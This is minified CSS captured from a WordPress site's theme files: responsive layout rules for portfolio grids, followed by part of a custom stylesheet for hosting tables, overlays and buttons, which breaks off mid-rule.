.dt-sc-portfolio-container .column.dt-sc-one-half,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-sixth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-seventh,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-eight,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-eight,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-nineth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-tenth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth{width:100%}.page-with-sidebar .portfolio.type1 .image-overlay h2,.portfolio.type1.dt-sc-one-third .image-overlay h2{font-size:18px}.dt-sc-portfolio-container .dt-sc-one-third,.dt-sc-portfolio-container .column.no-space.dt-sc-one-third,.dt-sc-portfolio-container .dt-sc-one-fourth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth,.left-header.fixed-left-header .portfolio-fullwidth-container .dt-sc-one-fourth{width:50%}.related-portfolios .portfolio.dt-sc-one-third{width:49%}.with-both-sidebar .portfolio.dt-sc-one-half.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-third.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-fourth.with-sidebar,.page-with-sidebar .portfolio.dt-sc-one-third,.page-with-sidebar .portfolio.dt-sc-one-fourth,.with-both-sidebar .portfolio.dt-sc-one-half.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth.no-space{width:100%}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay h2,.with-both-sidebar .portfolio.type1 .image-overlay h2,.page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay h2{font-size:20px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay-details .categories{display:block}.with-both-sidebar .portfolio.hover-icons-only .image-overlay-details{display:none}.with-both-sidebar .portfolio.hover-icons-only .image-overlay .links{height:50px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{font-size:20px;line-height:45px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:45px;width:45px}.fixed-gallery .portfolio.hover-title-overlay.hover-state .image-overlay-details,.fixed-gallery .portfolio.hover-title-overlay .image-overlay-details{right:10px;bottom:0}.portfolio.hover-presentation .image-overlay h2{font-weight:400;text-transform:capitalize;font-size:15px}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay .links a{left:10px;margin:25px 0 0 18px;top:5px}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay-details{display:none}.page-template-default .vc_col-sm-3 .portfolio.type2:hover .image-overlay-details{display:none}.page-template-default .vc_col-sm-3 .portfolio.type2:hover .image-overlay .links,.page-template-default .vc_col-sm-3 .portfolio.type2 .image-overlay .links{top:auto;bottom:0}.page-template-default .vc_col-sm-3 .portfolio.type2 .image-overlay .links a span{line-height:40px;font-size:18px}.page-template-default .vc_col-sm-3 .portfolio.type2 .image-overlay .links a{height:40px;width:40px;line-height:40px}.page-template-default .vc_col-sm-3 .portfolio.type3 .image-overlay .links a{font-size:10px}.page-template-default .vc_col-sm-3 .portfolio.type5 .image-overlay-details{display:none}.page-template-default .vc_col-sm-3 .portfolio.type5 .image-overlay .links{height:15px}.page-template-default .vc_col-sm-3 .portfolio.type6 .image-overlay .links a span{line-height:50px;font-size:22px}.page-template-default .vc_col-sm-3 .portfolio.type6 .image-overlay .links a{width:50px;height:50px;line-height:50px}.page-template-default .vc_col-sm-3 .portfolio.type6 .image-overlay .links a:last-child{margin-left:50px}.page-template-default .vc_col-sm-3 .portfolio.type7 .image-overlay-details{display:none}.page-template-default .vc_col-sm-3 .portfolio.type7 .image-overlay .links a{width:77px}.page-template-default .vc_col-sm-3 .portfolio.type7 .image-overlay .links a:before{width:60px;height:60px}.page-template-default .vc_col-sm-3 .portfolio.type8 .image-overlay-details{display:none}.page-template-default .vc_col-sm-3 .portfolio.type8 .image-overlay .links{top:0}.page-template-default .vc_col-sm-4 .portfolio.type1 .image-overlay .links a{margin:45px 0 0 18px;left:30px}.page-template-default .vc_col-sm-4 .portfolio.type1 .image-overlay .links:after{background:0 0}.page-template-default .vc_col-sm-4 .portfolio.type1 .image-overlay-details{display:none}.page-template-default .vc_col-sm-4 .portfolio.type1 .image-overlay-details h2{font-size:18px}.page-template-default .vc_col-sm-4 .portfolio.type2 .image-overlay-details{display:none}.page-template-default .vc_col-sm-4 .portfolio.type2 .image-overlay-details h2{font-size:14px}.page-template-default .vc_col-sm-4 .portfolio.type2:hover .image-overlay .links,.page-template-default .vc_col-sm-4 .portfolio.type2 .image-overlay .links{top:auto;bottom:0}.page-template-default .vc_col-sm-4 .portfolio.type3 .image-overlay .links a{font-size:10px}.page-template-default .vc_col-sm-4 .portfolio.type5 .image-overlay-details h2{margin-bottom:3px}.page-template-default .vc_col-sm-4 .portfolio.type5 .image-overlay-details{padding:5px 10px}.page-template-default .vc_col-sm-4 .portfolio.type5 .image-overlay .links{height:35px}.page-template-default .vc_col-sm-4 .portfolio.type8 .image-overlay-details{display:none}.page-template-default .vc_col-sm-4 .portfolio.type8 .image-overlay .links{top:0}.dt-sc-portfolio-sorting.type2 a{padding-left:6px;padding-right:6px}.dt-sc-portfolio-sorting.type2{margin-bottom:60px}.dt-sc-portfolio-sorting.type2::before{content:none}.page-with-sidebar .dt-sc-portfolio-sorting.type2{width:100%}.portfolio.type2 .image-overlay h2{font-size:16px;text-transform:capitalize;min-height:23px}.page-with-sidebar .portfolio.type2 .image-overlay .image-overlay-details{display:none}.page-with-sidebar .portfolio.type2 .image-overlay .links,.with-both-sidebar .portfolio.type2 .image-overlay .links,.page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay .links,.page-with-sidebar.with-both-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links,.page-with-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:0}.page-template-tpl-portfolio .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:57px}.page-template-tpl-portfolio .page-with-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:0}.portfolio.type2.dt-sc-one-third .image-overlay h2{font-size:18px}.page-with-sidebar .portfolio.type3.dt-sc-one-third .image-overlay .links a,.portfolio.type3.dt-sc-one-fourth .image-overlay .links a,.page-with-sidebar .portfolio.type3.dt-sc-one-fourth .image-overlay .links a{font-size:16px}.type3.portfolio.with-sidebar{width:100%}.portfolio-single-grid .portfolio.type3 .image-overlay .links a{font-size:14px;text-transform:capitalize}.with-both-sidebar .portfolio.type5 .image-overlay h2,.page-with-sidebar .portfolio.type5.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type5.dt-sc-one-fourth .image-overlay h2{font-size:16px}.portfolio.type7 .image-overlay .links a:before{bottom:-31px;left:14px}.portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories,.page-with-sidebar .portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories{display:block}.page-with-sidebar .portfolio.type7.dt-sc-one-fourth .image-overlay h2{font-size:14px}.with-both-sidebar.page-with-sidebar .portfolio.type7.dt-sc-one-fourth .image-overlay h2{font-size:12px}.portfolio_content_middle .portfolio.type7 .image-overlay-details{display:none}.portfolio_content_middle .wpb_wrapper>p{display:none}.related-portfolios .dt-sc-one-third.type7:nth-child(4){margin-left:0}.portfolio.type7.dt-sc-one-third.with-sidebar:hover .image-overlay-details{bottom:40px}.with-both-sidebar .portfolio.dt-sc-one-half .image-overlay-details .categories,.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{display:block}.dt-sc-one-half.with-sidebar.portfolio.type8 .image-overlay-details::before{content:none}.with-both-sidebar .dt-sc-one-half.with-sidebar.portfolio.type8 .image-overlay-details::before{content:""}.with-both-sidebar .portfolio.type8 .image-overlay h2,.page-with-sidebar .portfolio.type8.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type8.dt-sc-one-fourth .image-overlay h2{font-size:16px}.page-with-sidebar .portfolio.type8.dt-sc-one-half .image-overlay .links{top:80px}.page-with-sidebar .dt-portfolio-single>.column{width:100%}.related-portfolios .portfolio.dt-sc-one-third:nth-child(2n+4){margin-left:0}.grid-sizer-1,.grid-sizer-2,.grid-sizer-3,.grid-sizer-4,.grid-sizer-5{width:50%}}@media only screen and (max-width:767px){.page-template-tpl-fullwidth .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth,.page-template-tpl-portfolio .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth,.page-with-sidebar .portfolio.dt-sc-one-half,.page-with-sidebar .portfolio.dt-sc-one-third,.page-with-sidebar .portfolio.dt-sc-one-fourth,.with-both-sidebar .portfolio.dt-sc-one-half,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth,.with-both-sidebar .portfolio.dt-sc-one-half.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth.no-space{width:100%}.with-both-sidebar .portfolio.type1 .image-overlay h2,.page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay h2{font-size:20px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay-details .categories{display:block}.portfolio-fullwidth-container .portfolio.dt-sc-one-fourth{width:48%}.hide-portfolios{margin-bottom:10px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{font-size:20px;line-height:45px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:45px;width:45px}.dt-sc-portfolio-sorting.type2::before{content:none}.dt-sc-portfolio-sorting.type2,.with-both-sidebar .dt-sc-portfolio-sorting.type2{width:100%;margin-left:0}.portfolio.type2.dt-sc-one-third .image-overlay h2{font-size:18px}.page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay h2{font-size:12px}.page-with-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:50px}.portfolio.type6.column.no-space{margin-bottom:20px}.dt-sc-portfolio-sorting.type2 a{padding-left:10px;padding-right:10px}.with-both-sidebar .portfolio.type3 .image-overlay .links a,.page-with-sidebar .portfolio.type3.dt-sc-one-third .image-overlay .links a,.portfolio.type3.dt-sc-one-fourth .image-overlay .links a,.page-with-sidebar .portfolio.type3.dt-sc-one-fourth .image-overlay .links a{font-size:16px}.portfolio.type4,.portfolio_content_middle .portfolio.type7{margin-bottom:20px}.with-both-sidebar .portfolio.type5 .image-overlay h2,.page-with-sidebar .portfolio.type5.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type5.dt-sc-one-fourth .image-overlay h2{font-size:16px}.page-with-sidebar .portfolio.type5.dt-sc-one-fourth .image-overlay-details .categories{display:block}.with-both-sidebar .portfolio.type7 .image-overlay h2,.page-with-sidebar .portfolio.type7 .image-overlay h2,.portfolio.type7.dt-sc-one-fourth .image-overlay h2{font-size:14px}.portfolio_content_middle.section-wrapper{background-repeat:repeat!important}.portfolio.type8 .image-overlay h2,.with-both-sidebar .portfolio.type8 .image-overlay h2,.page-with-sidebar .portfolio.type8.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type8.dt-sc-one-fourth .image-overlay h2{font-size:18px}.with-both-sidebar .portfolio.type8 .image-overlay-details .categories,.page-with-sidebar .portfolio.type8.dt-sc-one-third .image-overlay-details .categories,.page-template-tpl-portfolio .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{font-size:14px;bottom:60px}.with-both-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{display:none}.with-both-sidebar.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details::before,.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details::before{bottom:70px}.portfolio.type7:hover .image-overlay .links{bottom:-2px}.portfolio-modern-fullwidth{width:420px}.portfolio-modern-fullwidth h2{font-size:50px;line-height:50px}.portfolio-modern-fullwidth h3{font-size:20px;line-height:40px}.portfolio-modern-fullwidth h5{font-size:16px}.portfolio-modern-fullwidth h5 a{margin-top:10px;font-size:14px}.grid-sizer-1,.grid-sizer-2,.grid-sizer-3,.grid-sizer-4,.grid-sizer-5{width:100%}.rs_col_no_btm_space .portfolio.type4,.rs_col_no_btm_space .portfolio.type4,.portfolio_content_middle .rs_col_no_btm_space .portfolio.type7{margin-bottom:0}.page-template-tpl-fullwidth .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth,.page-template-tpl-portfolio .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth,.page-with-sidebar .portfolio.dt-sc-one-half,.page-with-sidebar .portfolio.dt-sc-one-third,.page-with-sidebar .portfolio.dt-sc-one-fourth,.with-both-sidebar .portfolio.dt-sc-one-half,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth,.with-both-sidebar .portfolio.dt-sc-one-half.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth.no-space,.dt-sc-portfolio-container .dt-sc-one-half,.dt-sc-portfolio-container .column.no-space.dt-sc-one-half,.dt-sc-portfolio-container .dt-sc-one-third,.dt-sc-portfolio-container .column.no-space.dt-sc-one-third,.dt-sc-portfolio-container .dt-sc-one-fourth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-sixth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-seventh,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-eight,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-eight,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-nineth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-tenth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth,.dt-sc-portfolio-container .dt-sc-one-fifth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth,.dt-sc-portfolio-container .dt-sc-one-fourth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-third.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-third.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-fourth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-fourth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth.grid-sizer-2,.dt-sc-portfolio-container .dt-sc-one-fifth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-fifth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth.grid-sizer-2,.dt-sc-portfolio-container .dt-sc-one-sixth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-sixth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth.grid-sizer-2,.dt-sc-portfolio-container .dt-sc-one-seventh.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-seventh.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh.grid-sizer-2,.dt-sc-portfolio-container .dt-sc-one-seventh.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh.grid-sizer-3,.dt-sc-portfolio-container .dt-sc-one-eight.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-eight.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-eight.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-eight.grid-sizer-2,.dt-sc-portfolio-container .dt-sc-one-eight.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-eight.grid-sizer-3,.dt-sc-portfolio-container .dt-sc-one-nineth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-nineth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth.grid-sizer-2,.dt-sc-portfolio-container .dt-sc-one-nineth.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth.grid-sizer-3,.dt-sc-portfolio-container .dt-sc-one-tenth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-tenth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth.grid-sizer-2,.dt-sc-portfolio-container .dt-sc-one-tenth.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth.grid-sizer-3,.tpl-blog-holder.apply-isotope .dt-sc-one-half,.tpl-blog-holder.apply-isotope .column.no-space.dt-sc-one-half,.tpl-blog-holder.apply-isotope .dt-sc-one-third,.tpl-blog-holder.apply-isotope .column.no-space.dt-sc-one-third,.swiper-wrapper .portfolio.hover-with-details .image-overlay-details{width:100%}}@media only screen and (min-width:480px) and (max-width:767px){.portfolio-fullwidth-container .dt-sc-one-third{width:48%}}@media only screen and (max-width:479px){.page-template-tpl-fullwidth .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth,.page-template-tpl-portfolio .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth,.portfolio-fullwidth-container .dt-sc-one-third,.portfolio-fullwidth-container .portfolio.dt-sc-one-fourth{width:100%}.portfolio .image-overlay-details{display:none}.portfolio.type2 .image-overlay .links,.with-both-sidebar .portfolio.type2 .image-overlay .links,.page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay .links,.page-template-tpl-portfolio .portfolio.type2.dt-sc-one-fourth .image-overlay .links,.page-with-sidebar.with-both-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:0}.portfolio.type2 .image-overlay .links a{width:50px;height:50px}.portfolio.type2 .image-overlay .links a span{line-height:50px;font-size:20px}.dt-sc-portfolio-sorting.type2 a{padding-top:10px;padding-bottom:8px}.portfolio.type1 .image-overlay .links{text-align:center}.portfolio.type1 .image-overlay .links a,.page-with-sidebar .portfolio.type1 .image-overlay .links a,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-third .image-overlay .links a,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin-top:88px;margin-left:5px;margin-right:5px}.page-template-tpl-portfolio .portfolio-fullwidth-container .portfolio.type1.dt-sc-one-third .image-overlay .links a,.page-template-tpl-portfolio .portfolio-fullwidth-container .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin-top:150px}.portfolio.type5:hover .image-overlay .links a:first-child,.portfolio.type5:hover .image-overlay .links a:last-child{bottom:0}.portfolio.type8 .image-overlay .links,.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay .links{top:0}.portfolio-modern-fullwidth{width:290px}.portfolio-modern-fullwidth h2{font-size:30px;line-height:30px}.portfolio-modern-fullwidth h3{font-size:16px;line-height:30px}.portfolio-modern-fullwidth h5{font-size:14px}}@media only screen and (min-width:320px) and (max-width:479px){.page-template-tpl-portfolio .portfolio-fullwidth-container .portfolio.type1.dt-sc-one-third .image-overlay .links a,.page-template-tpl-portfolio .portfolio-fullwidth-container .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin-top:125px}}@media only screen and (max-width:319px){.portfolio.type1 .image-overlay h2,.portfolio.type1 .image-overlay p.categories,.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay-details .categories{display:none}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{font-size:20px;line-height:45px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:45px;width:45px}.dt-sc-portfolio-sorting.type2 a::after{content:none}.portfolio.type1 .image-overlay .links a,.page-with-sidebar .portfolio.type1 .image-overlay .links a,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-third .image-overlay .links a,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin-top:53px}.page-template-tpl-portfolio .portfolio-fullwidth-container .portfolio.type1.dt-sc-one-third .image-overlay .links a,.page-template-tpl-portfolio .portfolio-fullwidth-container .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin-top:100px}.portfolio.type3 .image-overlay .links a,.with-both-sidebar .portfolio.type3 .image-overlay .links a,.page-with-sidebar .portfolio.type3.dt-sc-one-third .image-overlay .links a,.portfolio.type3.dt-sc-one-fourth .image-overlay .links a,.page-with-sidebar .portfolio.type3.dt-sc-one-fourth .image-overlay .links a{font-size:13px}.portfolio.type6 .image-overlay .links a:last-child{margin-left:40px}.portfolio.type6 .image-overlay .links a span,.portfolio.type6 .image-overlay .links a{line-height:40px}.portfolio.type6 .image-overlay .links a{width:40px;height:40px;font-size:19px}.dt-portfolio-single-slider-wrapper #bx-pager a{margin:0 2px 15px}}@media screen and (-webkit-min-device-pixel-ratio:0){.dt-sc-portfolio-container .portfolio{overflow:hidden}::i-block-chrome,.portfolio.type3:before,.portfolio.type3 .image-overlay{height:auto;width:auto}::i-block-chrome,.portfolio.type3:before{bottom:12px;right:12px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/custom-class.css?ver=1766558932
body_size: 3004
content:
.title_uppercase{text-transform:uppercase}.title_bold{font-weight:700}.extend-bg-fullwidth-left:after{content:"";position:absolute;top:0;right:100%;height:100%;width:100%;display:inline!important}.extend-bg-fullwidth-right:after{content:"";position:absolute;top:0;left:100%;height:100%;width:100%;display:inline!important}.extend-bg-fullwidth-left:after,.extend-bg-fullwidth-right:after{background:#f5f5f5}.light-overlay:before{background:rgba(255,255,255,.8)}.dark-overlay:before{background:rgba(0,0,0,.8)}.gray-scale:hover,.gray-scale:hover img{-webkit-filter:grayscale(1);-moz-filter:grayscale(1);-ms-filter:grayscale(1);-o-filter:grayscale(1);filter:grayscale(1);-webkit-transition-property:-webkit-filter;-moz-transition-property:-moz-filter;-ms-transition-property:-ms-filter;-o-transition-property:-o-filter;transition-property:filter;-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s}.dt-sc-text-with-icon{width:100%;clear:both;float:left;font-weight:700;padding:12px 0 12px 20px}.dt-sc-text-with-icon span{font-size:18px;margin:0 7px 0 0;position:relative;top:2px;font-weight:700}.dt-sc-text-with-icon.border-bottom{border-bottom:1px solid}.dt-sc-text-with-icon.border-right{border-right:1px solid}.dt-sc-dark-bg .dt-sc-text-with-icon span{color:#fff}.hosting-table{border-top:0;font-family:'Raleway',sans-serif}.hosting-table th{background:#e1e1e1;border-radius:5px 5px 0 0;color:#000;font-weight:600;font-size:16px;border-right:1px solid #fff;padding:20px 15px}.hosting-table tr td,.hosting-table tbody tr:nth-child(2n+1) td{background:rgba(0,0,0,.95);border-right:1px solid rgba(255,255,255,.2);border-bottom:0;font-size:16px;font-weight:600;padding:25px 15px}.hosting-table tbody tr td:last-child,.hosting-table tr th:last-child{border:0}.hosting-table tbody tr:nth-child(2) td{background:rgba(0,0,0,.9)}.hosting-table tbody tr:nth-child(3) td{background:rgba(0,0,0,.85)}.hosting-table tbody tr:nth-child(4) td{background:rgba(0,0,0,.8)}.hosting-table tbody tr:nth-child(5) td{background:rgba(0,0,0,.75)}.hosting-table tbody tr:nth-child(6) td{background:rgba(0,0,0,.7)}.hosting-table tbody tr:nth-child(7) td{background:rgba(0,0,0,.65)}.hosting-table tbody tr:nth-child(8) td{background:rgba(0,0,0,.6)}.hosting-table tbody tr:nth-child(9) td{background:rgba(0,0,0,.55)}.hosting-table tbody tr:nth-child(10) td{background:rgba(0,0,0,.5)}.hosting-table tbody tr:nth-child(11) td{background:rgba(0,0,0,.45)}.hosting-table tbody tr:nth-child(12) td{background:rgba(0,0,0,.4)}.hosting-table tbody tr td:first-child{position:relative}.hosting-table tbody tr td:first-child:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:#60ae0d;z-index:-1}.hosting-table tbody tr td.new,.hosting-table tbody tr td.hot{position:relative;overflow:hidden}.hosting-table tbody tr td.new:before,.hosting-table tbody tr td.hot:before{content:"New";position:absolute;left:-20px;top:5px;padding:2px 22px;background:#60ae0d;color:#fff;font-size:12px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.hosting-table tbody tr td.hot:before{content:"Hot";background:#e80505;padding:2px 24px}.dt-sc-partially-rounded-alt{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.vc_min_height_right.wpb_column.vc_col-sm-6{margin-left:30px;width:calc(50% - 30px)}.dt-sc-image-caption-with-counter{counter-reset:image-caption-counter}.dt-sc-image-caption-with-counter h3{counter-increment:image-caption-counter}.dt-sc-image-caption-with-counter h3:before{content:counter(image-caption-counter,decimal-leading-zero);font-size:36px;font-weight:600;border-bottom:2px solid;float:left;margin:-10px 20px 0 0;padding:0}.dt-sc-image-caption-with-counter h3:before{font-family:'Open Sans',sans-serif}.dt-sc-contact-details-on-map .dt-sc-map-overlay h3,.dt-sc-contact-details-on-map .map-switch-icon,.dt-sc-contact-details-on-map .map-switch-icon:hover{color:#fff}.dt-sc-contact-details-on-map .map-switch-icon:hover{background:#000}.dt-sc-readmore-plus-icon:before,.dt-sc-readmore-plus-icon:after{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.dt-sc-readmore-plus-icon{position:absolute;right:0;bottom:0;width:60px;height:60px;text-indent:-9999px}.dt-sc-readmore-plus-icon:before,.dt-sc-readmore-plus-icon:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}.dt-sc-readmore-plus-icon:before{height:1px;width:30px}.dt-sc-readmore-plus-icon:after{height:30px;width:1px}.dt-sc-readmore-plus-icon:before,.dt-sc-readmore-plus-icon:after{background:#fff}.dt-sc-readmore-plus-icon{background:#000}.dt-sc-readmore-plus-icon:hover{background:rgba(0,0,0,.8)}.diamond-narrow-square-border li:before{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.diamond-narrow-square-border li a{color:#000}.diamond-narrow-square-border li a:hover{color:#fff}.dt-sc-subtitle-text{clear:both;display:block;margin-bottom:10px;width:100%}.dt-sc-subtitle-text,.dt-sc-subtitle-text>p{font-weight:600;letter-spacing:1.6px;line-height:normal}.dt-sc-subtitle-text>p{margin-bottom:0}.dt-sc-subtitle-text.with-bottom-border p{display:inline-block;padding-bottom:18px;position:relative}.dt-sc-subtitle-text.with-bottom-border p:after{border-bottom:2px solid #e0e0e0;content:"";height:1px;margin:auto;position:absolute;bottom:0;left:0;right:0;width:90%}.dt-sc-button.with-ballpin-needle-holder{font-size:40px;font-weight:700;line-height:36px;margin-top:200px;position:relative}.dt-sc-button.rounded-border.with-ballpin-needle-holder,.dt-sc-button.bordered.with-ballpin-needle-holder{border-width:4px}.with-ballpin-needle-holder:before{content:"";background-color:#e0e0e0;height:150px;top:-154px;width:2px}.with-ballpin-needle-holder:after{background-color:#e0e0e0;content:"";color:#e0e0e0;font-size:50px;height:50px;line-height:50px;top:-194px;width:50px;-webkit-border-radius:50%;border-radius:50%}.with-ballpin-needle-holder:before,.with-ballpin-needle-holder:after{margin:auto;position:absolute;left:0;right:0;transition:all .3s ease 0s}.with-ballpin-needle-holder:hover:after{background-color:inherit;color:#fff;content:"\f087";font-family:FontAwesome;font-size:25px}.dt-sc-outer-frame-border{position:relative}.wpb_single_image.dt-sc-outer-frame-border *{width:100%}.dt-sc-outer-frame-border:after{border-style:solid;border-width:10px;border-color:rgba(0,0,0,.075);content:"";height:auto;position:absolute;bottom:-50px;left:50px;top:-50px;width:100%;z-index:-1}.dt-sc-outer-frame-border.dt-sc-skin-highlight-border:after{border-color:inherit}.dt-sc-playon-video-modal{float:left;position:relative;width:100%}.dt-sc-playon-video-modal 